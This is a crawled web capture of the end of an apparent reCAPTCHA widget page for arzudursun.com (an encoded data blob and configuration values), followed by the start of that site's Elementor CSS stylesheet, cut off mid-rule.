EDrCncKjQMOefcOmGXVEw5/[base64]/OMKLwoRjS8Ovwq/Cj8OCwp3DiMOMw5s/UMKAfMKOw6DCm8KQw7Fjwo7DncKkSB5/[base64]/CuHrDlMOMdMKBTzfClMKlw6PDmMK3wqnDlnkdXFZcHsKsM3F1woFtYMOowptgD1RVw5jDozVeIxhVw6nDmsO9PsOSw7Ruw7cyw5ozwp7DmWxBCQhNKQtaXXDDvMOOGA8mfw/Du2rDiUbDi8ORHgBGYRcBXcK1wrnDhlZ/MDMIw6zCm8K9NMKzwqNXScOpMkgjOlLCo8KTUx3CowJNQsKOw4LCm8KcMMKBDMOMMF7DkcOYwp/ChgnDs2FAVMKLw7jDlsO/w7gaw4Aiw6HDnW3DijcuH8OQwo3Cu8KwAix4TsKcw655woDDmnvDvMKvbFxPw7Ykw69KdcKsdAQqTcOsfcObw53CqkBawqMHw77DpGg6w598w7PCucOuYcKxwq7DuSA8w6pFFSMnw6rDlMKYw6HDj8OCcX3DjF7CucKESzswA1/DiMKtIsOacSVqJidqFn7Do8OAFmJRLVRrwr7DhyPDu8Kpw6VNw73DoGoRwpsrwqR0dEvDtMOYJcO0woTCvMKqa8OCYMOzPDNBIgtHKTZbwp7CgXPCnXYPPynDlMKzP03DkcKnYi3CoA49DMKpUBfDi8Kjwr3DrmQ/[base64]/DvsKFwoTClE/CicOvwrx2XDYSwrDCk8ONwrHCiiUJZjjCoXJcH8K4IMO+wonDjcKjwrVewrZAEsKLUxHDiRbDrkfDmMKvKsOCwqJRGsOqH8OrwpDCtsOHPMOqFcO1w7DCrV5rFsKabGvCvVfDsGLDvkUrw5IUWW/[base64]/ClmRMwp5LaDIdLcK4UsKraDBYIWdGEcOmwpLDuRjDicKNw6DCinfCj8KewqEoDVbCvsK8BsKJbHVXw7lUwpHClMKowqXCgMKVw5F4fMOHw7dhWMOqHVN/ZEjCgW/DjhjDlsKawoLChcKhwonCrS9OL8O/aTLDtsKkwpczOVDDq3DDkXjDlMK7wqbDqsOTw7BDEmfCjz/CgWRbUcKCwp/DtnbCrn7DrD5bBMOvw6k2A3ZVKMKcwpRPw6DClMOQwoZAwrDCnHo+wobDs0/CpcKRwpZ+W23CmzfDkUTCtzjDj8OYwrgMwojCtHMmPcK6ShXDlxpzHR3CsCPDpsK3w5/Ck8OnwqXDiFHCtmYUecOGwoLCmsO3f8KBw6JtworDh8KUwqdIwp8Xw6RLCcOPwppjT8Ozw7U/w6BuWcKJw7tMw4PDj05ywoPDu8KxcEbCsH5GHQPCucOQRMOCw7TCsMOIwpYyMVrDksOtw6/DisKJQMK8KnrCtUpIw6EzwozCiMKLwoLCi8KJWsKjw6dxwrk/wovCo8OeOkNsRkVEwoZvwqMQwq/CosKhw67DtRjDrEzDt8KLLyPCtcKLAcOpS8KfaMKUTwnDmMOCwqMRwpvCo29FFQfChMKMw6YDY8KeZE/CpkHCtUEXw4JKRB0Qw6geOsOgIlfCiBLCtcK/w79SwosYw7fDvWzCr8KgwqZDwrNRwq1Uwrw6QjzCscKgwowgHsK/WcOHwrFYXSBLOgELEsKCw6chwpvDmVAzwoXDq24iVsKKC8KWdsKnXsK9w79cDMOlw4sewobDkitFwqg4LsK1woo+CRJywpkWBkTDsW5Qwr5+KMOVw6nCmcKlHXNowpZcFCTCpxTDssK6w64KwqR+w6PDqEPCsMOJwprDocOjWhsYwqrCiG/Cl8ORcgfDq8OuOsKIwqXCgR/CkcOaAsO2O3nDqElAwrTDk8OVTMORwqLCp8O2w5nDlhgLw4XCqRM+wpNrwoRrwqLCmMOzCkTDoUVoRxg0aCYQHsOcwr1xFcOiw6xEwrDDl8KpJ8O5wpBYKj4ow4ZDAhZIw4A1OsOVJyUSwqDDtcKbwoMzcMOEZsOiwp3CqsK1wq9Zwo7DrcK4DcKWwr/DvHzDgBVOPsO+AkbCn2vCrR0FQFzDp8OMwrsQwplxTMKHFybCpMOsw4HDmsOlTVnDmcOqwqBZwrcpLwA2O8OaJC5nwqnDvsOkbBVrdn52XsKlQsOFNjfChiQiVcKQMMOKfHsFwr/DpMKfY8KHw6JjKR3DrkVGPF/DhMOywr3DqDPDjFrDpE3DvMKuJhNYeMK0Zxl8wo0bwrXCncOaHcKaacKjYAwNwrDDvHpVO8K2w4vDgcKfLMKvwo3ClMO1bS4lDMOBQcOXw7bCsCnDh8KjLTLCkMOaF3rDn8OVSG0rwqR/w7g7wrbDjwjDvMOcw74aQMOlL8KLPsK9SsOcaMO6XMOmAcKywqpDwpQ0wqFDwrBKZMOIZ23CgcOBbA4IHjpxPcOlW8KEJ8O3wo9mSEzCgFLCuwbDqsOUw5t5WCvDs8K+wp3Cr8O0wo/[base64]/[base64]/[base64]/CocO0NMOAXUpgY8OiesOgShI0c8OyLcKfwrPCgMKkwqnDvA5aw44Gw7vDgMO1C8KQScKqHcOOP8OGRsKpw6/Dn1/[base64]/CkH/[base64]/DhsKPw73Dg8OUDnhjVcKLIHEdwodIOMOMasOvbsO7wrljw6XDgcKww6hdw68pa8KpwpXCslnDgks7w5HDlMK7MMOowrt9BFTCjx7Cu8KCHcO0PsKEFBnCtxUiTMKBw4HCv8K3wpZPw4HDpcKgJMOyYXVnK8O9ExQ3GVvCj8KvwocxwpjDul/CqsKSVsO3w4Q+W8Kdw7DCosKkRwHDkEvCgMK8TcOqwpLCtR/[base64]/w5/[base64]/[base64]/[base64]/CjzJeQRvCvCsUwp9Dwr0FdzkgQAjDlMKnwqEQN8OfBhxvBMK8em5rwr4Owr/[base64]/TMKgw5hlA8OhOgzCuwoZwqV3Eh/DoCzCrFnCq8OvKsOfKynDicOJwonDuntzw4fClcOpwrjCucOIV8KxeXpSEcK9w5tnGy7CsFvClUTDnsOnEAI3wpRLSS5nRcO5wrfCm8OaUGTCmwYsQAUgNH7DlU84BDbDrU/DsRR9PkrCj8ODworDmMKtwrXCqHU8w4DCpMKmwpkcWcOeWsKaw5Y5w6p8w6zDrMOEw7tQAXF9D8KSVCUww5F3woA1fgx6UDrCuVrCpMKQwpxDOjoRwp3CrMOdw4QxwqTCr8ODwpdHGsOGXlrDkwsFdW/Dh3XDn8OAwq0WwrBzJydwwrjCkRlFRnRAJsOhw7vDjw3DoMO1W8OZJRgrJkPChkbCnsOdw77Ch2/CpsKxGsK1w5gpw73DkcOrw4hGGcObRsOmw6bCkHt2ATvCmDvChlvCgcKWcsO1NXQUw5ZxCGjCh8K5N8KmwrQjwo0cw5c5w6HDnsKzwpbCo1Q3HyzDlsOuw5LDgcOpwonDkih8wqBfw7XDoVjCoMKCTMKBw4fCnMKYXsOKDnE/VcOfwqrDvDXDkcOrQMKEw7d5wqkbw6XDlsOnw5/Cg3DChMKfacKUwqXCp8OTaMKbw5h1w6pSwrwxJcKEwqs3wqooYAvCtQTDvcKDVcO1wonCtEXCjQhGQ3rDisOMw43Di8OVw5/CnsOWwpjDjDvCmUg8wqxBw4rDqMK5woTDuMOUwqnCuA3Dp8KfCHd/KwEOw6nDnxXDo8KtVMOWQMO+w4DCssOZEcKow63CnEvDmcO8X8K3Oy/DoA48wot0w4ZkY8OAw73CnB4GwqNpOwh0wrPCtGTDtcK9esOhwr/DgwozDRDDnzoWd2bDuAhZwqMdMMOZw6lhMcKWwoxOw6xjH8KrXMKtw5nDoMOQwpwRLSjDqwDCqkMbd2Qjw44wwoLCgcKbw5oLeMOZwpPCvxrDhRnDt17CkcKZwqp7w4rDpsOtdcOnR8OLwrAdwowWGjfDsMObwpHCiMK3FUTCo8KIw6/Dsis3w6UDw7kAw4RUKVhHw4XDmcKtVTtGw69SaThwBMKPZcOpw7RLc23DhsK/WEDCpTsdD8Oef0jCqcK/KMKJegZ+aErDusKVa1pmwqnCjCTCn8K6fivDvsOYFytSw55Vwo4Xw6lVw6FCaMOXBVHDv8KYPMOkC2VWwp/[base64]/Cj0PDkSvDgsK0WMOiaMKNP8KQG8Oqw6h/worCjcKrw67CucO6w5/Dq8OdUBcOw6ZkacORDjHChcKhbU7DmGE8VsOlMMKcd8Kvw7V4w4cSw7lfw6VzRF0dexTCumBPwpbDpMKqdBPDlRrDrMOJwpx9wpPCglbDscOWTsKzFCYjXMOnSsKtDx/DtkHDpksVP8KBw7jDnsKJwpfDii/Dh8O6w57Dr13Ctgdvw7kqw743wq1Bw5jDmMKMwpTDvsOIwpUZYDMYKnrDoMO/[base64]/w54sw5fCgxjCs8KoesOFwqJLw7hww6V2JsO6UUPDmVZuw47CgcOJTXvCizlewqIhAMOiwq/[base64]/TjLCpMKwwqjCpSnDksO3OEFjwpBlJsObw5Ifw7fDhGXDtCsDIsOCwqUjPMOyckjCqRJww5PCuMObCcKXwrDDnnbDi8OxBhrCtzzDmcOVOsOseMOtwo3Dj8KpO8OqwoPCi8KFw5/Chl/DhcOuEGl/X1fCqWRSwoxGwrcQw6fCv3FQAMKpX8OEEsOvwqktWMKvwpTCpMKwLzbDh8K/w6Y2csKeZGZcwol6J8OkVy4xf3UPw68LazcdS8OjDcOFQsO9w53Dn8OBwqVEw5gHKMOcwos1YG4wwqHDhnkoE8OGUGEEw6HDisOTw5E4w57ChMKfIcOKw6LDqE/CgsK4EcKXw5TDjUPCsAfCisOGwrNBwpHDp33Cj8OwfMO2EETDusOEH8KcFcO7w5Mgw4t1w68sYnzCrWbDnyrCmMOUIkJnJhbCsy8MwpYhRirCh8K/JCQ3NsKVwqpVwqjCnk3CrsOaw4kxw4TCk8O4wrplUsOSwrZqwrfDv8OKaxHCihrDgMKzwqtqb1TCjsK4AFPDg8Old8OeajtFK8K4wqbDqsKZD3/DrsOIwokKT2vDrMOLHHbCusKnVlvDpsKJwr42wpTDoFbCii8EwqVjHMOywoocw7QgF8KiIFAVMVImXcOwcEwnZcOGw6MFCDHDtEHDohUgUC5Cw6jCtcKjaMKMw7F6GMKmwqk1RivCm1HDo0tQwrNIw6DCthjCpsKkw6DDmhrCi0vCqT0tIsOresK/woc8SWzDv8KvOcKjwpzCkAkfw4/Di8KuTgV/woYLDMKww5N9w5zDoQLDl1fDh27DqRc+w4NjZRfCj0DDn8Ksw59ocC/[base64]/DiGfDrgvDkcK6b8KVHip5UFXDmjrDscKuPkV9YzZwAWrCuBp0XXEuwoHCqMKmIcKSNCoWw6bDpyfDsiLCnMOJw5XCuRMsbMOKwrU0V8KLYyzChlPCncKGwqdmw6/[base64]/[base64]/Ds1TCocKSw7EpcxZmwqsxXcKidsOzwqNZbGhKRcKhwqIKJlVBZgnDhwHDqsORBsOjw50gw5RkTMO9w6UUL8KPwqg3GxXDucKxR8OAw6/[base64]/DqEbDjcOLYcOAwrMZcQtxCA3DkBEhek3CoigGw4UeZUp7PMKCwpPDisKlwq/DoUbDhnjCjl1dRsOGeMKAw50OEUTCgHVxw6x1wo/CrAIzwpbCrH/CjE8nZW/Dnw3DiGVww5whPsKraMKofnbDosOnwrvDmcKowqfDk8O0KcK+fMKdwqlxwpTDosKQw5xAwqbCs8KnVWLCuxVswrzDlTjDrHXDkcO1w6AAwpTCsjfCjR1IdsO2w7vCo8KNBAzCtMOxwoM8w67DlzPCp8OSXsOJworDpcO/wpABHMKXP8O4w5jCuSHCrMOTw7zCq0rChWsXVcK/b8KqdcKHwok0wp/DtAkjNsOpwprCvWlxSMO9wqzCtMKDPcOCwp/ChcObw4VGOVdGwpVUU8K3wpjCoSwKwqzDgBfCqSzCpcK/w4sxNMKwwr1ddU5Vw6zDgk9MazQPbcKBe8ONVBvDlXzCmlN4HyEPwqvCkGRMM8KJCMOraSLDrlBab8KUw6M/E8OYwoFjCsKhwqnDkEgFBQtMAyUfA8K/w6rDp8KLf8Kzw5AWw7fCmzrCvw5qw5fDhFDCpsKCwoozw7DDlWXCmmdNwoEgw4DDnCRwwpoIw5vCtUXCqG17d3pUbwNvwoLCr8KNM8KDUBUjQ8Onwq/CusOIw5XCsMO9wpAJHDrDkx0Xw54uacO7wpzDjWLDtcKgw7oCwpfDksO3UibDpsO0w5HDnjotFi/Dl8OSw6dmFmhJasOLw4TCocODD1piwprCmcOcw4vCpsKGwoU3F8OVZsOGw5wTw6vCuGN1ex1uHMK4aXHCqsKITX9qwrHCjcKJw41yPh/CrnvCnsO6PMODbgnCiDQaw4UrTEbDgMOPA8KiHF9edcKdFGR+wqIow6rCj8O9SB7CiTBEw43DgMOmwpE8wo/[base64]/wqQIwrTCkRAZKcOVNCZEfcOMwozDsX1Zwp1UDFTDrCnCuT3CoHHDusKxXcKTwpUKSBRow5h5w5Z5wrtkV0zCscORRlDDrB9ZEMKvw4rDpj9xRCzDvADCssORwrApw5JfJx4lIMKFwp9zwqZ0w5trLQMITcOrwphzw4TDssOrAsKJV15/bcOQPBxjdyvDlMOdIMOQIsOsXcKhw5PClMOJw4obw78twqLCtWpZUVN8wprCjMKiwrVSwqIUUmAjw5LDtEnDusOrYljCs8Ouw6/CvjbCiHDDhcOtNsOpasOCb8OxwpRKwo5ZNE/[base64]/[base64]/[base64]/[base64]/w6YowqnDtcObw74Pw5LDkUBZw40wTMOqAxDDkQJ0w51Aw65TZgbDgCg9wrU3SMOzwolDOsO4wqIpw51baMKOfWoeK8KxOcKnXGAUw6BZRVrDncO1G8K6wrjCtUbCrT7Ch8Omw5LCm2xqacK+w4bCocODa8O6w7d9wprDrcOuRcKOTcOow6DDl8O/[base64]/DqWbDjn/DqsKOUhnCnUPCp8O/JsKEw64OZMK1HTbDssKlw7XDmmjDpX3DrkQQwpXClkvDs8OGYsOVDWdhGyjCs8KDwr5/w5lhw5QUwojDu8KrUcKrcMKYwqJBSg1Sf8OOVXhywo1YGBE7w5oRwqhFFhwGCSxpwpfDgD7DqVLDrcOjwrIew4nDhDzCm8O7VSfDvEBQwqfCnQhnMSPDmlEVw5zDsgA0wonDp8Ksw67Dl1nCsinCinREVhk2w43CsmYcwofClMK4wq/DnmQKwrgtBA3Cix1CwrLDucOxNRbCkcOgeh7CjRvClMOcwqPCpsKywo7DosOFcEzCgMKtGgVzIcK8woTChiUebXIRZcKlOsK/SlHClWfCnsO/XzjClsKLCsO8Q8KkwpdOJMOhR8OtESV0HcKhwpRMEVLDgcOcCcOPCcOqDkvDlcOHwofCtsOSMyTDs2lswpUyw5fCjsObw41/wqAUw5DCo8OLw6Iww4Jwwpcew4LDnsObwpPDoQLDlcOaDDzDo1DCiCDDpDjCnMOeS8OUNcOWwpfDqMKwRUjDs8O6w45mMz7DksKgf8KaKsOffMOxbU/CqCnDtgnCriQSPzcYfH1/w7MKw5vCpwfDgsKvSlsrOwHDpMK1w7osw6RWSTTDvMO9woDDhcOfw7PCgiHDrcOQw68swqHDi8Kmw6xONyrDiMKoRsKDFcKPZMKXMcKqWMKtfANfST3CtHrDgcOpTFXDusKXw6bCpsODw4LClSXCqwwAw6/Cs00JYXXDnWM7w6vCh0/DlAJbZSTDihtZFcK0w7kTO0/ChcOUMsOhwpbCscKmwpnCiMOpwpgEwr8Kwp/ClA8IGRgMZsK+w4pGw79Gw7QewqrCk8KFKsObPMKTSwdJDXoSwokHDsOpHcKbcMOZw7w4w5sTw4LCsTR3D8Ojw7bDpMO4woY9wpnCk3jDqsKAZ8KTGVodUmXCvMOHwobCrsKcwpTDsR3Dv0VOwrIAWsOjwqzCvzPDtcOMaMKhBSfDp8KAJU5Bwr/DrcKkbHzCgR0UwqvDlVsEF3ZeO1xhwrZNWTZaw5nChhdSV1/Dj1jCgsKmwrhKw5rDicOxXcO2wrAWwoXCiTF1wpHDpnzCl0tVw6x/w79pWMKjLMO+XsKOwrNEw4vCpURcwozDqTpBw4B0w4gYFcKNw7EFJ8OcNMOzwp4eLsK2IjfCsCrCgsOZwo4FMcKgwrLCnm3CpcOCWcOtZcKjw78rUBh5w6Exw63DssOpw5JFwrEta284PE/CnMKndsOew5XClcKpwqJkwp8aG8KlNHjCucKwwp/CqcOGwqgiNMKfexbCk8Kqwp/DqHZmJ8KBATHDilrCgcOqAEc1w4BMPcOSwpLCnCJ0UkN3wqvDjTjDicKhwojCvznCusKaGj3DtSc9w49Swq/CpkrDk8KAwpvCjsODNWB4PsK7cixtwpHDl8O/fgsRw44vwqjCvcKLbXklJcOFw6YxJMKxLxQOw4LDkMO1wrNsQcOoTsKewqdpw6wNecOfwp8xw4LCnsORG1HClcKCw4p4wq5cw4nCucOgFnptJsO5WsKBAm7Dvy/DrcKfwrMswoNDwrDCnWwKcXbCo8KEw7TDp8KYw4fDvjl2OEYCw4cHw4bCpGVfL2bCpV/[base64]/wpPDqCDCgRvClMO2ecKAayJudTZVw6bDmykyw6XDkMK1worCrRQRNEXCl8O7BsOMwpYcXEIlV8K/EMOvCHpRbEXCoMOyTRojwq4Zwo15PsOJw4PDpcK9LsO3w5k/FsOEwr/CuknDsR5DKFNQd8Otw7sJwoJaaUlOw6LDq0/Ci8O7LcOCURjCkcK5w6ELw4cMc8OdL2jDk0/CvMOew5MIYsK+Z182w5jCj8OJw5pHw5LDssKmT8KxLxtOwowzInMCwq1ywrTCshbDkC/[base64]/N8Odw5FnJ30tDn/DrsKkAsKkwpzClVrDpsKUwpjCk8K4w6/[base64]/DhcOfIDoMworDmlbDt8OXFTp5wosUwrJZw4fDssKXw5lTPGlAOsKAOg41w5MmbsKGPEfDrMOnw4F6wrfDvMOqSMKbwrfCtH/Ct2JOw5HDg8Opw4DDsnzDi8O9woPCgcOSCcKkFMKeQ8KlwonDt8O5F8KDw7fCrsOdw5AcGTrDrinDlnlDw6YwNMORwqhWO8OIw5J0XsOCPMK7wpRCw6o7fxXCiMOpX3DDlFrCjD/ChcKtD8OEwps8wprDqi5nLRcUw69EwpIgb8O1dUjDtkY8dG7DrsKZw5h9GsKOT8K6w5ojbMO0w5dkCFQlwrDDr8OaNAzDkMOuwr/DoMKHDBhdw5A8IwVvXh7DoH4wfXNQwr/[base64]/CjzJBwqzDswZPDkbClAIOw55EwrbDqgs8wrkwMQnCsMKtwp3CsmfDj8ODwocFTMKid8OtaQ8FwonDr3DCoMKLWWZqRRQ2QgTCpQcAZXk4w7EVfDA1ZcKrwp0uworCnsO8w7rDqMO0BS4Xwo/CksO5OUczw7LDs00UUsKsCGFCZxDDrMOaw5/Cv8OFQsOZNkYswrR1fj3Dm8OIdGTCtsO6MMKkKk3DjcKMMRJcMcOFUzXCgcKRRMOMwq3DmS8Nwo3ChmY1FcOkPMOhR1Yjwq3Dk212w589OxsZIWEDNsKJNkQ9w5Q2w7TCry8JaQrCkS/CjcKnJ1kIw4Bqwot8NcOOHk9ywoHDqMKaw6cBw7jDlWLDkMOyDBAdcxMOw7IbZMKiwqDDvl84w5jCgxESZB/ChsOiw4zCgMO/wp02wonDqyldwqjCocOGGsKLwo4PwpLDpgjDvcOvOCcyAMOQwrMHFjMcw48xYU8fGMOFBsOyw6/DjsOqCSILPCoEGcKew5hIwoNlKWvCoA8tw6TDgW8Ew4YHw4XCsHk3dVPCl8OYw75kMMOTwpbDiCvDmcO4wq/CvcOcSMOnw7bCnUwtw6JlXMKxwrnDpMODASIAw6LDskLCtMO/MQLDlMODwonDhMOTwqjDjR7DtMKUw5vCh2MDGmo9Sz1cCsKGE3IzZCluLD3CnjLDj0Vyw6nDkgElYMOdw58Ew6HCnxvDgj/DqMKtwqt9HWoyRsO4GxnCnMO9BB/DpcO3w7piwpYCN8OYw5U3X8OQZA5SQMOUwrXCrzZCw7HCrkrDhinCny7DhMK4wrwnw6TCpQ/CvRl+wroBwqTDhsObwrIDLFzCi8KcUzRYdVN1w61Wbn3Cl8OYeMKmWFJCwqc/wppWB8OKTcKOw7LCkMKnw7nDsX06UcK8MUDCtlwKOVoPwqhkYWBVSsK0KTpMT0YTZ10JFSEXJsKoORNKw7DDq0zDusKpw4ENw7zDokLDl3JoJ8KDw57CglstDMK7E3fCsMOHwrogw5PCp2QMwrXCt8O/w4nDvMOHJcKRwoXDhg1DH8OEwp1bwpocwpFkCk8jMEIeLcKIwrTDg8KdPcOtwobCqHUAw4vCq2QEwp1cw6AWw7wEcMOAacOkwogRfsOMwrIeSBpTwpIsMGdGw645C8Ohwq7DhT7DjsKUwrnCnQ/CtCjDi8OndsOrSMK1wooiwoYRF8KEwrgZQsKQwp8vw4DDtBXCpmZ7TAjDoGYfIcKawrDDvsO8WRbCrFIxwpQhw71qwq7CtxpVSUnDrsKQwr8hwoLCosKfw5FbEGNHwoPCpMOewpHDusOCw7owRsKRw7LDiMKsVcOzOsOzEgd/[base64]/CljPDoMKDw69gwq9Pw54rawXCiGbDnRHDlMOUcmE3bsOteUUkSk3DnTssDwTCmX9nLcOfwpsPJiYOahLDgMKAWGZewrrDtybDp8Kvw5Q1JXLCi8OwFXfDtxIIWsKHF1ppw6PDhk/CucOuw6ZMwr02K8OXW0bCm8KKw5pjDlXDr8KiSC/Cl8KaQMOCw43Cojkbwp/[base64]/DqG4UbAgtw5fCisOmwp9/wq/[base64]/w7gAISbCpj5Qw4/CgcOwDzQpH8K3wq3CqV0WwqN8UcOJw44UYFrCtWnDisOsR8KQcWQRC8Kuwp4Fw5nCqCwzV2Y1AghZwobDnws2w5E7wqZVHEnCrcOTw4HCjFtHYMKhS8KRwrgcIGNiwpcMX8KnQcKxai1NZSzDhsKowqLCpMKsfsO6wrTDkik/wrnDocK/bsKhwrxxwq/DkB4rwr3CsMOyUcOgB8KfwrPCscKaQcOkwqpfw4jDkcKJYxA3wqvDgURsw5hVMmRawpbDpybCvnzDj8O+Vz3CsMOlWERreQpowo0/Jjg4ZcO8engKDnQUEQhAYMOAb8O6UMKebcKEwoQNRcOqK8K0W3nDo8OnVgLCgznDocOqV8OuDHwLScK2dwHCi8ODb8Khw5hzecOCUF7Cul4HQsKSwpLDu0vDl8KMJywYJzfCgRV/wpcYccKew7LDvDotwplAwqLDqSvCnG3CilDDhcKXwoVoGcKrQMK9w6NAwp/DnQvDtMK8w7vDsMOAJsOfW8OIEygxwqLCmBDCrCjDqXFQw4Jlw6bCvcKLw5N5EMOGU8OIwrrDhcKOScOywpjCvF3DtkTCnznDmH5Jw5AGW8Kww5hNdHpzwpHDuUNsdgTDpCbCh8OjSWxqw4/CigfDglQZw4FCwq/CscOawqUiUcK9LMK4YMO8wrsmwqLCjEA1KMOwR8KHw4nCrsO1w5LDvsKqLcKlw7LCsMKQw5XCtMKwwrs9w5ZwEz4QFcK1woHDgsOZGEJ0OUcCw4oVRxnCucOJYcO/w5jCrcK0w6/DlsObQMO6PzHCpsKEHMOqGH7DjMKXw5lywqnDoMKKwrTDoyDDlmrDt8KaGjjDgW/ClAxZwpLDocOgw6oYw63DjcKrPMOiwrvDjsKYw6wpeMK1wp7DnALCgBvCrAXDtEDDtsOnbMOEwqHDvMOKw77Di8Ohw7/Ctm/ChcOwfsKLTi7DjsOOCcKzwpUfGW4JK8OuB8O5QhA9Kh7CncKgw5DCkMKvwoxzwp0oJXfDnn3Ds1DCqMO0wojDm1UIw71ydTw1w73DqhzDsS9FBnbDtABFw5XDgiDDpMK5wqzDjz7Ch8Oww75Sw48pw6lGwqfDlcOqw7fCvyRKMwB0f0McwoHDoMOewpTClcKAw5/Cj0DCuzlraA9ZLcKNAVPDgDARw4/Cg8KAJ8Ovwp5DOcKtw7TCtMKxwqwBw5TDucOPw4DDr8KwYMKGYDrCo8KWw4nDvxfCpTPDuMKbwrDDvH55w7ozw7dEwr7DiMOXXApdWzzDqsKgahjCvcKzwonDmntvw7DDlXvCksK8w7LDgRHCux1vX1sWw5XDunHCoH4fT8Ofw596PBDDv0s7DMK2wp/CjXZxwprDrsOlaiHCozbDqMKSVMOjRGXDnsOlODAmbGwZVERDwonCoi7CqCtRw5bCryvDhWwnAcKQwozDmEHDgFgiw7DDj8OwFBTCn8OWYsOfL38/[base64]/CnUF/SHPChnxcSsKyw5bCgsKwwqTCjAzDlxojWUsSIUw/eUjDgE/CtcOZwp3Cl8KEOcOawqrCv8KBdXnDsFrDiHHDi8OFKsOYwpHDmcK9w63DgcK8JCMcwppow4bDhk8nw6TDpsOrw4Blw5FOwr7DvcKYaibDrFTDnsOawoEjw44XZcOfw4DCkErDu8KAw7/DkcOJZxvDt8KIw4fDjyjCrsKhUW7Clk0Aw4rCv8KXwpg7GsOow6/CiUZow7B5w5/ChsOFb8KbOTDCjsKNIlbDtl0VwpvDvCkJwro1w6AHTDPDnXgYwpBUwo8rw5Zfwplfwp5iME3Cim/CmcKAw4jCm8KAw4Ifw4x2wqJWwqjDpcOlGy9Mw49hwptKwonDkTrCqcOXJMKeKX7Dh3oxccOAQW1UTcOzwofDtB7DkisNw741wrLDjsKswpURQcKEw4Aqw7BddSMJw4c0KXwDw67Dng7Dm8OnJMOyNcOELDUYTgh2wq/CkMOywrp/fsO5wqwiw5EUw77CusOfNyloN2fCkcOewoDCjELDrcOwVcKwCMKbWDPCqMKpQ8KdH8KjYSvDjBgLalDCssOqNMK7wqnDusKWKsOuw6wuw604woDDsSpHTTnDkXHCvjRhEsOaV8OQDcO+IsOrNcKFwrQtw6bDl3w\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arzudursun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D7JfI7gaxkUe/dsSkkixL3gKEW4588RJk7/4+mDKsbg\\u003d\x22,1,0,null,1,1768829268985,0,0,[98,153,189],null,[89,99,57,14,98],\x22RC-qoa60jS_lBkvdA\x22,null,null,null,null,null,\x220dAFcWeA6kEz5q13Mk1Lx98gWOv8hEIrYuSEEijd5ruG7DN4R5DMH1SZ2dDXQwJxs8BhbT72MjLFVM16p9sRcxFgwSMiE-r5BEVw\x22,1768912068903]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899
body_size: 1923
content:
.elementor-46 .elementor-element.elementor-element-5337927e:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-5337927e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #008EB0 0%, #008EB0 100%);}.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-5337927e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 65px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-46 .elementor-element.elementor-element-531424d2 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-2bcfa740 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;font-size:15px;font-weight:400;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-836c4b6{--spacer-size:25px;}.elementor-46 .elementor-element.elementor-element-e6b8a26{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon{background-color:rgba(255, 255, 255, 0.07);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(255, 255, 255, 0.1);}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon i{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon:hover{background-color:#5D5D5D;border-color:#5D5D5D;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-37077a5 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:23px 0px 0px 0px;padding:17px 17px 17px 17px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#EDEDED;}.elementor-46 